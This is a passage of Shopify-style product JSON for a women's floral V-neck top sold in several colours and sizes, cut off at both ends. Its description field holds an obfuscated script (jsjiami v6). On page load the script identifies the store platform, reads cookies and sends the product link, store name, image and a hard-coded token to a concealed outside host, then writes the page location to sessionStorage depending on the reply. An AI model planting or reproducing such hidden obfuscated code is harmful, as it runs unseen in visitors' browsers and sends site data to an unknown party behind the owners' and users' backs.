_0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-07T10:40:41+08:00","created_at":"2023-03-07T10:40:42+08:00","vendor":"forherwish","type":"Hauts","tags":[],"price":2196,"price_min":2196,"price_max":2196,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43709592305909,"title":"#1 \/ S","option1":"#1","option2":"S","option3":null,"sku":"LF10245895C01S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ S","public_title":"#1 \/ S","options":["#1","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592338677,"title":"#1 \/ M","option1":"#1","option2":"M","option3":null,"sku":"LF10245895C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ M","public_title":"#1 \/ M","options":["#1","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592371445,"title":"#1 \/ L","option1":"#1","option2":"L","option3":null,"sku":"LF10245895C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ L","public_title":"#1 \/ L","options":["#1","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592404213,"title":"#1 \/ XL","option1":"#1","option2":"XL","option3":null,"sku":"LF10245895C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ XL","public_title":"#1 \/ XL","options":["#1","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592436981,"title":"#1 \/ 2XL","option1":"#1","option2":"2XL","option3":null,"sku":"LF10245895C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ 2XL","public_title":"#1 \/ 2XL","options":["#1","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592469749,"title":"#2 \/ S","option1":"#2","option2":"S","option3":null,"sku":"LF10245895C02S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ S","public_title":"#2 \/ S","options":["#2","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592502517,"title":"#2 \/ M","option1":"#2","option2":"M","option3":null,"sku":"LF10245895C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ M","public_title":"#2 \/ M","options":["#2","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592535285,"title":"#2 \/ L","option1":"#2","option2":"L","option3":null,"sku":"LF10245895C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ L","public_title":"#2 \/ L","options":["#2","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592568053,"title":"#2 \/ XL","option1":"#2","option2":"XL","option3":null,"sku":"LF10245895C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ XL","public_title":"#2 \/ XL","options":["#2","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592600821,"title":"#2 \/ 2XL","option1":"#2","option2":"2XL","option3":null,"sku":"LF10245895C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ 2XL","public_title":"#2 \/ 2XL","options":["#2","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592633589,"title":"#3 \/ S","option1":"#3","option2":"S","option3":null,"sku":"LF10245895C03S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ S","public_title":"#3 \/ S","options":["#3","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592666357,"title":"#3 \/ M","option1":"#3","option2":"M","option3":null,"sku":"LF10245895C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ M","public_title":"#3 \/ M","options":["#3","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592699125,"title":"#3 \/ L","option1":"#3","option2":"L","option3":null,"sku":"LF10245895C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ L","public_title":"#3 \/ L","options":["#3","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592731893,"title":"#3 \/ XL","option1":"#3","option2":"XL","option3":null,"sku":"LF10245895C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ XL","public_title":"#3 \/ XL","options":["#3","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592764661,"title":"#3 \/ 2XL","option1":"#3","option2":"2XL","option3":null,"sku":"LF10245895C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ 2XL","public_title":"#3 \/ 2XL","options":["#3","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592797429,"title":"#4 \/ S","option1":"#4","option2":"S","option3":null,"sku":"LF10245895C04S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ S","public_title":"#4 \/ S","options":["#4","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592830197,"title":"#4 \/ M","option1":"#4","option2":"M","option3":null,"sku":"LF10245895C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ M","public_title":"#4 \/ M","options":["#4","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592862965,"title":"#4 \/ L","option1":"#4","option2":"L","option3":null,"sku":"LF10245895C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ L","public_title":"#4 \/ L","options":["#4","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592895733,"title":"#4 \/ XL","option1":"#4","option2":"XL","option3":null,"sku":"LF10245895C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ XL","public_title":"#4 \/ XL","options":["#4","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592928501,"title":"#4 \/ 2XL","option1":"#4","option2":"2XL","option3":null,"sku":"LF10245895C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ 2XL","public_title":"#4 \/ 2XL","options":["#4","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592961269,"title":"#5 \/ S","option1":"#5","option2":"S","option3":null,"sku":"LF10245895C05S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ S","public_title":"#5 \/ S","options":["#5","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592994037,"title":"#5 \/ M","option1":"#5","option2":"M","option3":null,"sku":"LF10245895C05M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ M","public_title":"#5 \/ M","options":["#5","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593026805,"title":"#5 \/ L","option1":"#5","option2":"L","option3":null,"sku":"LF10245895C05L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ L","public_title":"#5 \/ L","options":["#5","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593059573,"title":"#5 \/ 